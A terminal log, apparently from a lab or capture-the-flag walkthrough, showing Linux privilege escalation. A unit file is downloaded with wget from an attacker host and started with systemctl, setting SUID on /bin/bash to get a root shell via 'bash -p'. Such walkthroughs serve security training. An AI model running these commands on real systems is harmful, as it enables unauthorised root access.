 $ wget 10.2.105.89:8000/bash-suid.service
--2022-01-15 04:21:21--  http://10.2.105.89:8000/bash-suid.service
Connecting to 10.2.105.89:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 156 [application/octet-stream]
Saving to: 'bash-suid.service'
     0K                                                       100% 29.1M=0s
2022-01-15 04:21:21 (29.1 MB/s) - 'bash-suid.service' saved [156/156]
$ systemctl daemon-reload
$ systemctl start bash-suid.service
$
$ systemctl status bash-suid.service
* bash-suid.service - bash suid
   Loaded: loaded (/tmp/bash-suid.service; enabled; vendor preset: enabled)
   Active: inactive (dead) since Sat 2022-01-15 04:21:33 EST; 11s ago
  Process: 1714 ExecStart=/bin/sh -c /bin/chmod +s /bin/bash (code=exited, status=0/SUCCESS)
 Main PID: 1714 (code=exited, status=0/SUCCESS)
Jan 15 04:21:33 vulnuniversity systemd[1]: Started bash suid.
$ bash -c
bash: -c: option requires an argument
$ bash -p
whoami
root